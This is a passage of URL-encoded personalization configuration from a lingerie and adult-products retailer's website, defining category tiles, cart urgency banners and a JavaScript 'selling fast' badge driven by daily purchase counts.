22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%2